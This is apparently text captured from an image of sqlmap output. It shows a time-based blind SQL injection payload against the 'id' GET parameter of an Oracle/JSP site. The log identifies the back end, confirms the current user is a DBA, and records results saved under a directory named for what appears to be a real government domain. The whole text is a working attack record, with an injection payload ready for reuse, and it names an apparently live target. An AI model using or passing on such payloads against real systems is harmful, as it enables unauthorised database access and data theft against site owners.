 ---
Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=564 AND 9169=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(80)||CHR(78
)||CHR(113),5)
---
[19:24:49] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[19:24:49] [INFO] testing if current user is DBA
[19:24:49] [INFO] retrieved: 1
current user is DBA: 'True'
[19:25:24] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\flfw.smesd.gov.cn'
[*] shutting down at: 19:25:24